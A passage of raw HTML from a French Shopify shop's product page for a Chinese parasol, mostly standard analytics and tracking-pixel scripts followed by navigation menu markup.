Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26650083402,storefrontBaseUrl: "https://mandarin-factory.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2925101401","configuration":"{\"accountID\":\"Y4eLhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2351300953","configuration":"{\"shop\":\"samourai-factory.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1356202329","configuration":"{\"pixel_id\":\"555753300528998\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1308852569","configuration":"{\"pixelId\":\"70d79802-3023-48c2-8848-dcfb17048810\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1301709145","configuration":"{\"tagID\":\"2613645150929\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1092845913","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X3VT6CB790\\\",\\\"GT-PZX92G8T\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-X3VT6CB790\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-X3VT6CB790\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X3VT6CB790\\\",\\\"MC-ZWP3HHCDTV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X3VT6CB790\\\",\\\"MC-ZWP3HHCDTV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X3VT6CB790\\\",\\\"MC-ZWP3HHCDTV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-X3VT6CB790\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-X3VT6CB790\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"906625369","configuration":"{\"store\":\"samourai-factory.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888635737","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"139100505","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google ads tag (thankyou page)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mandarin Factory","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"samourai-factory.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/mandarin-factory.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.9,"currencyCode":"EUR"},"product":{"title":"Ombrelle Chinoise \u003cbr\u003e Kawaii","vendor":"Mandarin Factory","id":"4549425922122","untranslatedTitle":"Ombrelle Chinoise \u003cbr\u003e Kawaii","url":"\/products\/ombrelle-chinoise-kawaii","type":"Ombrelle"},"id":"39914480206022","image":{"src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171"},"sku":"45374949-j","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mandarin-factory.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"26650083402","storefrontBaseUrl":"https:\/\/mandarin-factory.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ombrelle Chinoise \u003cbr\u003e Kawaii\",\"vendor\":\"Mandarin Factory\",\"id\":\"4549425922122\",\"untranslatedTitle\":\"Ombrelle Chinoise \u003cbr\u003e Kawaii\",\"url\":\"\/products\/ombrelle-chinoise-kawaii\",\"type\":\"Ombrelle\"},\"id\":\"39914480206022\",\"image\":{\"src\":\"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171\"},\"sku\":\"45374949-j\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4549425922122,"gid":"gid:\/\/shopify\/Product\/4549425922122","vendor":"Mandarin Factory","type":"Ombrelle","variants":[{"id":39914480206022,"price":3590,"name":"Ombrelle Chinoise \u003cbr\u003e Kawaii","public_title":null,"sku":"45374949-j"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4549425922122}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26650083402,
      theme_id: 117090746566,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mandarin-factory.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mandarin-factory.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mandarin-factory.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26650083402,"isMerchantRequest":null,"themeId":117090746566,"themeCityHash":"18218629138320469465","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5548723e-3a78-4b6f-a8cf-8940fc4a22d3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4549425922122,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39914480206022,"productId":4549425922122,"productGid":"gid:\/\/shopify\/Product\/4549425922122","name":"Ombrelle Chinoise \u003cbr\u003e Kawaii","price":"35.90","sku":"45374949-j","brand":"Mandarin Factory","variant":null,"category":"Ombrelle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39914480206022,"productId":4549425922122,"productGid":"gid:\/\/shopify\/Product\/4549425922122","name":"Ombrelle Chinoise \u003cbr\u003e Kawaii","price":"35.90","sku":"45374949-j","brand":"Mandarin Factory","variant":null,"category":"Ombrelle","nonInteraction":true,"remote":false,"referer":"https:\/\/mandarin-factory.com\/products\/ombrelle-chinoise-kawaii"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mandarin-factory.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mandarin-factory.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="26650083402"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="117090746566"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""{{amount_with_comma_separator}}€ EUR""> <input type="hidden" id="shop-money-format" value=""{{amount_with_comma_separator}}€""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 300px;}.site-nav__link { padding: 20px 15px;}@media (max-width: 750px) { .page-width-breadcrumb { margin-top: 0!important; }} </style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><a href="/collections/meilleures-ventes" class="drawer__nav-link drawer__nav-link--top-level" > 🔥 Meilleures ventes</a> </li> <li class="drawer__nav-item"><a href="/blogs/blog-chine" class="drawer__nav-link drawer__nav-link--top-level" > Blog</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-homme" >Homme </a> <button type="button" aria-controls="DrawerLinklist-homme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Homme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-homme" aria-labelledby="DrawerLabel-homme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/vetement-chinois-homme" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/pantalon-chinois" class="drawer__nav-link meganav__link" >Pantalons </a> </li> <li class="drawer__nav-item"> <a href="/collections/veste-chinoise-homme" class="drawer__nav-link meganav__link" >Vestes </a> </li> <li class="drawer__nav-item"> <a href="/collections/tee-shirt-chinois" class="drawer__nav-link meganav__link" >T-Shirts </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-femme" >Femme </a> <button type="button" aria-controls="DrawerLinklist-femme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Femme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-femme" aria-labelledby="DrawerLabel-femme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/vetement-chinois-femme" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/robe-chinoise" class="drawer__nav-link meganav__link" >Robes </a> </li> <li class="drawer__nav-item"> <a href="/collections/hanfu" class="drawer__nav-link meganav__link" >Hanfu </a> </li> <li class="drawer__nav-item"> <a href="/collections/veste-chinoise-femme" class="drawer__nav-link meganav__link" >Vestes </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-decoration" >Décoration </a> <button type="button" aria-controls="DrawerLinklist-decoration" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Décoration Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-decoration" aria-labelledby="DrawerLabel-decoration" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/decoration-chinoise" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/lanterne-chinoise" class="drawer__nav-link meganav__link" >Lanternes </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-chinois" class="drawer__nav-link meganav__link" >Tableaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/rideaux-chinois" class="drawer__nav-link meganav__link" >Rideaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/tapis-chinois" class="drawer__nav-link meganav__link" >Tapis </a> </li> <li class="drawer__nav-item"> <a href="/collections/chat-chinois" class="drawer__nav-link meganav__link" >Chat (neko) </a> </li> <li class="drawer__nav-item"> <a href="/collections/statue-chinoise" class="drawer__nav-link meganav__link" >Statues </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-vaisselle" >Vaisselle </a> <button type="button" aria-controls="DrawerLinklist-vaisselle" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Vaisselle Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-vaisselle" aria-labelledby="DrawerLabel-vaisselle" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/vaisselle-chinoise" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/baguette-chinoise" class="drawer__nav-link meganav__link" >Baguettes </a> </li> <li class="drawer__nav-item"> <a href="/collections/bols-chinois" class="drawer__nav-link meganav__link" >Bols </a> </li> <li class="drawer__nav-item"> <a href="/collections/cuillere-chinoise" class="drawer__nav-link meganav__link" >Cuillère </a> </li> <li class="drawer__nav-item"> <a href="/collections/couteaux-chinois" class="drawer__nav-link meganav__link" >Couteaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/service-a-the-chinois" class="drawer__nav-link meganav__link" >Service à thé </a> </li> <li class="drawer__nav-item"> <a href="/collections/theieres-chinoises" class="drawer__nav-link meganav__link" >Théière </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-accessoires" >Accessoires </a> <button type="button" aria-controls="DrawerLinklist-accessoires" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Accessoires Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-accessoires" aria-labelledby="DrawerLabel-accessoires" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/accessoire-chinois" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/eventail-chinois" class="drawer__nav-link meganav__link" >Éventails </a> </li> <li class="drawer__nav-item"> <a href="/collections/ombrelle-chinoise" class="drawer__nav-link meganav__link" >Ombrelles </a> </li> <li class="drawer__nav-item"> <a href="/collections/chapeaux-chinois" class="drawer__nav-link meganav__link" >Chapeaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/drapeaux-chinois" class="drawer__nav-link meganav__link" >Drapeaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/pinceau-chinois" class="drawer__nav-link meganav__link" >Pinceaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/tatouages-chinois" class="drawer__nav-link meganav__link" >Tatouages </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-jeux" >Jeux </a> <button type="button" aria-controls="DrawerLinklist-jeux" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Jeux Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-jeux" aria-labelledby="DrawerLabel-jeux" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/jeux" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/tangram" class="drawer__nav-link meganav__link" >Tangram </a> </li> <li class="drawer__nav-item"> <a href="/collections/dame-chinoise" class="drawer__nav-link meganav__link" >Dames Chinoise </a> </li> <li class="drawer__nav-item"> <a href="/collections/casse-tete-chinois" class="drawer__nav-link meganav__link" >Casse Tête </a> </li> <li class="drawer__nav-item"> <a href="/collections/cerf-volant-chinois" class="drawer__nav-link meganav__link" >Cerfs Volants </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li></ul><div class="gls-market" display-type="inline"></div> </div></div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 